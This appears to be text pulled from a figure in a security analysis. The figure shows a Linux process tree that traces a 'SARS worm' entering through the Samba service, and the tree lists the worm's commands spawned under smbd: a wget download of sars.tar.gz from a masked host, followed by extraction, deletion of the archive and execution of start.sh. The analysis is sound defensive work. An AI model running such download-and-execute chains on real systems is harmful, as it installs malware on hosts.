 6281: /usr/bin/wget http://xxx.xxx.xxx/xxx/sars.tar.gz
6279: /bin//sh
5721: smbd
6277: smb
6282: /bin/tar zxvf sars.tar.gz
6280: /bin//sh
5725: nmbd
6284: /bin/rm −rf sars.tar.gz
669: sendmail
6285: ./start.sh
679: sendmail
Sendmail Service
(Color Mixing!)
Sambe Service − the Entry Point of SARS Worm
1: init
494: portmap
NFS/RPC Service
513: rpc.statd
632: sshd
SSH Service
6411: dhclient
DHCP Service
646: xinetd
xinetd Service